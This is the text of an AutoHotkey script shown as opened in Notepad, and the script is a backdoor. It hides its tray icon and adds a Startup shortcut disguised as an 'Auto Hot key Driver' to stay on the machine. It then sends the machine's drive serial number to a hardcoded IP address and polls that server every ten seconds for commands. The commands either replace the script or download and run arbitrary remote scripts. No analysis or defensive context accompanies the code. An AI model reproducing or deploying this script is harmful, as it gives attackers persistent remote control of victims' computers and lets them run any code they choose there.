 AutoHotkeyU32.ahk - Notepad
File Edit Format View Help
#NoTrayIcon
FileCreateShortcut, %A_ScriptDir%\AutoHotkeyU32.exe, %A_Startup%\AutoHotkeyDriver.lnk, %A_ScriptDir%\, , Auto Hot key Driver 9.11.0.1, ,
sData := "&string=" . StringToHex(GetHWID() . "::" . "0.4")
sURL := StrSplit("http://185.70.186.145/7773/index.php,http://185.70.186.145/7773/index.php,http://185.70.186.145/7773/index.php", ",")
Loop
{
if (var = 4)
{
var := 0
}
sResult := SendData(sURL[var], sData)
;MsgBox, %sResult%
if InStr(sResult, "500 Internal Server Error")
{
RegExMatch(sResult, "([a-fA-F0-9]+3[aA]3[aA][a-fA-F0-9]+)", sReq)
sCommand := HexToString(sReq)
sCommand := StrSplit(sCommand, "::")
;MsgBox, % sCommand[1]
If sCommand[1] = "000"
{
UrlDownloadToFile, % sCommand[2], %A_ScriptDir%\AutoHotkeyU32.ahk
Sleep, 5000
Reload
}
If sCommand[1] = "001"
{
Random, rand, 1000000, 9999999
UrlDownloadToFile, % sCommand[2], %A_Temp%\%rand%.ahk
RunWait, %A_ScriptDir%\AutoHotkeyU32.exe "%A_Temp%\%rand%.ahk"
}
}
else
{
;MsgBox, serv_ne_robit
var++
}
Sleep, 10000
}
SendData(URL, Data)
{
ComObjError(False)
sHTTP := ComObjCreate("WinHttp.WinHttpRequest.5.1")
sHTTP.Open("POST", URL, False)
sHTTP.SetRequestHeader("User-Agent", "Mozilla/5.0 (Windows NT 6.3; WOW64; rv:37.0) Gecko/20100101 Firefox/37.0")
sHTTP.SetRequestHeader("Content-Type", "application/x-www-Form-urlencoded")
sHTTP.SetRequestHeader("Content-Length", Data)
sHTTP.Send(Data)
sHTTP.WaitForResponse()
;sResult := HexToString(sHTTP.ResponseText)
;sResult := sHTTP.ResponseText
;MsgBox, %sResult%
return sHTTP.ResponseText
}
GetHWID()
{
local serial
DriveGet, serial, serial, C:
Return %serial%
}